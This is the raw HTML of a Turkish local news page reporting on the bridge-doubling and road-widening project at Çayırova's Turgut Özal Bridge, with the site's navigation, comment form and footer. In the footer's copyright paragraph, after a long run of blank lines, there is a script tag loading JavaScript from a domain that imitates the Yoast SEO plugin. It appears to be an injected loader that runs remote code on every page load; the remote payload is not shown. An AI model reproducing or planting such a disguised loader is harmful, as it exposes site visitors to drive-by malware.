<span class="saat">14 Ocak 2026 - 12:41</span>
<a href="https://gebzepanorama.com/uc-jokerli-konken-gebzede-seyirciyle-bulustu/" title="“Üç Jokerli Konken” Gebze’de seyirciyle buluştu">
“Üç Jokerli Konken” Gebze’de seyirciyle buluştu</a>
</div>


<div class="swiper-slide">
<span class="saat">14 Ocak 2026 - 11:09</span>
<a href="https://gebzepanorama.com/cesitli-suclardan-18-yil-9-ay-hapsi-bulunan-sahis-daricada-yakalandi/" title="Çeşitli suçlardan 18 Yıl 9 Ay hapsi bulunan şahıs Darıca&#8217;da yakalandı">
Çeşitli suçlardan 18 Yıl 9 Ay hapsi bulunan şahıs Darıca&#8217;da yakalandı</a>
</div>


<div class="swiper-slide">
<span class="saat">14 Ocak 2026 - 10:46</span>
<a href="https://gebzepanorama.com/buyuksehirle-guclu-istihdam-kariyer-yolu-aciyor/" title="Büyükşehir’le güçlü istihdam kariyer yolu açıyor">
Büyükşehir’le güçlü istihdam kariyer yolu açıyor</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 15:20</span>
<a href="https://gebzepanorama.com/buyuksehir-mezbahasinda-6-bin-29-kesim-yapildi/" title="Büyükşehir Mezbahası’nda 6 bin 29 kesim yapıldı">
Büyükşehir Mezbahası’nda 6 bin 29 kesim yapıldı</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 15:03</span>
<a href="https://gebzepanorama.com/kso-baskani-zeytinoglu-cari-denge-verilerini-degerlendirdi-5/" title="KSO Başkanı Zeytinoğlu cari denge verilerini değerlendirdi">
KSO Başkanı Zeytinoğlu cari denge verilerini değerlendirdi</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:52</span>
<a href="https://gebzepanorama.com/buyuksehir-sekada-teknosehir-kuruyor-baskan-buyukakin-calismalari-yerinde-inceledi/" title="Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi">
Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:38</span>
<a href="https://gebzepanorama.com/sehir-tiyatrolari-2025te-70-bin-seyirciye-ulasti/" title="Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı">
Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:28</span>
<a href="https://gebzepanorama.com/tasimali-egitime-bir-gunluk-buzlanma-tatili/" title="Taşımalı eğitime bir günlük buzlanma tatili!">
Taşımalı eğitime bir günlük buzlanma tatili!</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:08</span>
<a href="https://gebzepanorama.com/getipte-yeni-donem-calismalari-ve-kurumlarla-is-birligi-surecleri-ele-alindi/" title="GETİP&#8217;te Yeni dönem çalışmaları ve kurumlarla iş birliği süreçleri ele alındı">
GETİP&#8217;te Yeni dönem çalışmaları ve kurumlarla iş birliği süreçleri ele alındı</a>
</div>


<div class="swiper-slide">
<span class="saat">30 Aralık 2025 - 11:35</span>
<a href="https://gebzepanorama.com/vali-ilhami-aktastan-il-jandarma-komutanligi-personeline-basari-belgesi/" title="Vali İlhami Aktaş’tan, İl Jandarma Komutanlığı Personeline Başarı Belgesi">
Vali İlhami Aktaş’tan, İl Jandarma Komutanlığı Personeline Başarı Belgesi</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Kapalı</span>
</div>
<img class="havaImg" src="/thewpcache/04d.svg?v=202601141037" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">-1 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/cayirova-haberleri/">ÇAYIROVA HABERLERİ</a></li><li><strong>Çayırova Turgut Özal Köprüsü’nde trafik yoğunluğu tarih olacak</strong></li></ul><div class="article-title">
<h1 class="title">Çayırova Turgut Özal Köprüsü’nde trafik yoğunluğu tarih olacak</h1>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>14.11.2022 13:27</span>
<strong>Güncellenme : </strong>
<span>14.11.2022 13:30</span>
</li>
<li>
<p><strong>424</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2022/11/Cayirova-Turgut-Ozal-Koprusunde-2.jpg" width="787" height="443" alt="default" class="icerik-resim" loading="lazy"/></div>

<p><!-- wp:paragraph --></p>
<p><strong>Alternatif çözümlerle kent içi trafiğini rahatlatan Büyükşehir, Çayırova’da projelendirdiği “Turgut Özal Köprüsü İkileme ve Yol Yapım” işinde sona geliyor</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>İnşa ettiği köprü, yol ve kavşaklar ile kent trafiğine nefes aldıran Kocaeli Büyükşehir Belediyesi, yeni ulaşım ağları açmaya devam ediyor. Bu bağlamda Büyükşehir, Çayırova ilçesinde TEM Bağlantı Yolu üzerinde yer alan “Turgut Özal Köprüsü İkileme ve Yol Yapım” işinde sona doğru yaklaşıyor. Köprü üzerindeki araç yığılmalarının önüne geçecek olan projede daha önce ilave köprünün üç ayağının üzerine 32 metre uzunluğunda 20 adet kiriş yerleştirilmişti. Kiriş montajından sonra zemine tabliye betonu döken ve izolasyon imalatı yapan ekipler, diğer işlerde de önemli bir mesafe kat etti.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>İLAVE KÖPRÜYE 75 TON ASFALT SERİLDİ</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Fen İşleri Dairesi Başkanlığı’nın kontrolünde devam eden çalışmalarda son olarak ilave köprünün asfalt serimi gerçekleştirildi. Bu kapsamda 65 metre metre uzunluğunda, 10.75 metre genişliğinde olan köprünün zeminine 75 ton aşınma tabakası asfaltı serildi. Ekipler önümüzdeki günlerde oto korkuluğu, yaya korkuluğu ve antivandalizm çit sistemleri imalatlarını yapacak.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>3 CADDEDE YOLLAR GENİŞLİYOR</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Proje kapsamında genişlemesi planlanan Turgut Özal Caddesi, Tuna Caddesi, Namık Kemal Caddesi’nde ise altyapı ve üst yapı çalışmaları devam ediyor.&nbsp;</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>2x2 yol haline getirilecek olan ve bu kapsamda bağlantı yolları ve kavşakları yenilenen caddeler, ilave köprü ile Çayırova ilçesine giriş-çıkış ulaşımını daha da kolaylaştıracak. Proje tamamlandığında, Turgut Özal Caddesi’nde İstanbul-Kocaeli il sınırını birbirinden ayıran yol, otoban üzerinden yeni ilave köprü ile geçilerek yeniden Turgut Özal Caddesi’ne bağlanacak.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>673,5 METREKÜP BETON VE 175 TON NERVÜRLÜ DEMİR</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>İki şeritli olarak planlanan Turgut Özal Köprüsü İkileme ve Yol Yapım işinde 2 bin 195 metre 2x2 bölünmüş yol, 284 metre 1x1 yol, 64.70 metre uzunluğunda, 10.75 metre genişliğinde açıklıklı köprü inşa edildi. Projenin yapımında 673,5 metreküp beton ve 175 ton nervürlü demir kullanıldı.</p>
<p><!-- /wp:paragraph --></p>


<div class="temizle"></div>
</article>
<div class="article-tag">
<h3>Etiketler</h3>
<ul>
<li>
<a href="https://gebzepanorama.com/etiket/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/" title="Çayırova Turgut Özal Köprüsü’nde trafik yoğunluğu tarih olacak">
Çayırova Turgut Özal Köprüsü’nde trafik yoğunluğu tarih olacak</a>
</li>
</ul>
</div>
<div class="temizle"></div>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1768387072">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='48690' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="98"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/uc-jokerli-konken-gebzede-seyirciyle-bulustu/" title="“Üç Jokerli Konken” Gebze’de seyirciyle buluştu">“Üç Jokerli Konken” Gebze’de seyirciyle buluştu</a><span class="tarih">12:41</span></li><li><a href="https://gebzepanorama.com/buyuksehirle-guclu-istihdam-kariyer-yolu-aciyor/" title="Büyükşehir’le güçlü istihdam kariyer yolu açıyor">Büyükşehir’le güçlü istihdam kariyer yolu açıyor</a><span class="tarih">10:46</span></li><li><a href="https://gebzepanorama.com/buyuksehir-mezbahasinda-6-bin-29-kesim-yapildi/" title="Büyükşehir Mezbahası’nda 6 bin 29 kesim yapıldı">Büyükşehir Mezbahası’nda 6 bin 29 kesim yapıldı</a><span class="tarih">15:20</span></li><li><a href="https://gebzepanorama.com/buyuksehir-sekada-teknosehir-kuruyor-baskan-buyukakin-calismalari-yerinde-inceledi/" title="Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi">Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi</a><span class="tarih">14:52</span></li><li><a href="https://gebzepanorama.com/sehir-tiyatrolari-2025te-70-bin-seyirciye-ulasti/" title="Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı">Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı</a><span class="tarih">14:38</span></li><li><a href="https://gebzepanorama.com/tasimali-egitime-bir-gunluk-buzlanma-tatili/" title="Taşımalı eğitime bir günlük buzlanma tatili!">Taşımalı eğitime bir günlük buzlanma tatili!</a><span class="tarih">14:28</span></li><li><a href="https://gebzepanorama.com/buyuksehir-ulasimpark-2025te-rekorlari-altust-etti-740-otobus-filosuyla-50-milyonu-asan-yolculuk/" title="Büyükşehir UlaşımPark, 2025’te rekorları altüst etti; 740 otobüs filosuyla 50 milyonu aşan yolculuk">Büyükşehir UlaşımPark, 2025’te rekorları altüst etti; 740 otobüs filosuyla 50 milyonu aşan yolculuk</a><span class="tarih">17:16</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="30370e6e62">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

